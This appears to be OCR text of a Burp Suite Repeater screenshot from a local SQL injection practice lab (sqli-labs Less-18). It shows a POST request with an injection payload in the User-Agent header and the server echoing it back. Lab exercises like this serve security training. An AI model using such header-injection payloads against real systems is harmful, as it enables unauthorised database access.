 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × ...
Send Cancel < > Target: http://win7.my
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 POST /lab/sqli/Less-18/ HTTP/1.1
2 Host: win7.my
3 User-Agent: 1',2,3)#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://win7.my/lab/sqli/Less-18/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://win7.my
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dhakkan&passwd=dumbo&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 192.168.8.1
Your User Agent is: 1',2,3)#
SUCCESSFU